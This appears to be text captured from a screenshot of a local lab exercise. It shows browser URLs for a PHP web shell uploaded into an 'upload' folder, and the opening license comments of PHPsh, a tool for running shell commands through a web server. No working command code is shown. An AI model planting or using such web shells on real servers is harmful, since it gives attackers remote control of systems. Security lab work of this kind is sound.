 PHPsh
localhost/P2_7/upload/shell.php/
localhost/P2_7/upload/shell.php/
localhost/P2_7/upload/shell.php/shell.php?getfile=shell.php
<?php
// Quick way to add your IP Address to
// the allowedIPs list
// see below for details or to add multiple
// IPs.
$MyIPAddress = '127.0.0.1';
/* PHPsh
** Copyright (C) 2005 P. Deegan. All Rights Reserved.
**
**
** PHPsh allows you to have shell commands run on your behalf by
** any webserver which serves PHP pages.
**
** ***READ*** the license and additional info below. Enjoy :-)
**
** ================ LICENSE/CONDITIONS OF USE ==============
**
** You may use and modify this Program for personal or
** professional activities under the following four (4)
** conditions:
**
** 1) You do not modify the licensing terms or copyright notices,
** including those visible on the program's output (page footer,
** etc.).
**
** 2) You do not redistribute this Program but instead refer
** any other users to the PHPsh homepage
** (http://www.psychogenic.com/en/products/PHPsh.php).
**
** 3) You only use this software to access data and perform
** activities for which you have legal rights (be nice).
**
** 4) You read and accept the following "NO WARRANTY" clause:
** BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY
** FOR THE PROGRAM, TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN
** OTHERWISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES
** PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY OF ANY KIND, EITHER
** EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED
** WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE.
** THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM
** IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST
** OF ALL NECESSARY SERVICING, REPAIR OR CORRECTION.
Buscar
11:28
13/12/2024